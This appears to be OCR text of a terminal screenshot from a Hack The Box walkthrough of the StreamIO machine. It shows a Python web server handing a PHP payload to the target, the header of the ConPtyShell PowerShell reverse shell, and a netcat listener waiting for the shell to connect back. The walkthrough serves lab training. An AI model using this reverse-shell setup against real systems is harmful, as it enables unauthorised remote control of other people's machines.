 Applications Places System
Tue Sep 13, 18:40
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/str
eamio/www]
└──╼ [★]$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/)
...
10.10.11.158 - - [13/Sep/2022 18:35:34] "GET /ippsec
.php HTTP/1.0" 200 -
10.10.11.158 - - [13/Sep/2022 18:35:35] "GET /ippsec
.php HTTP/1.0" 200 -
10.10.11.158 - - [13/Sep/2022 18:35:38] "GET /ippsec
.php HTTP/1.0" 200 -
1 function Invoke-ConPtyShell$
2 {+++$
3 <#$
4 .SYNOPSIS$
5 ConPtyShell - Fully Interactive Rev
erse Shell for Windows+$
6 Author: splinter_code$
7 License: MIT$
8 Source: https://github.com/antonioC
oco/ConPtyShell$
9 ++++++++$
con.ps1 1,1 Top
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/streamio/www]
└──╼ [★]$ stty raw -echo; (stty size; cat) | nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[0] 0:openvpn 1:bashZ 2:bashZ 3:vi* 4:ssh- "parrot" 18:40 13-Sep-22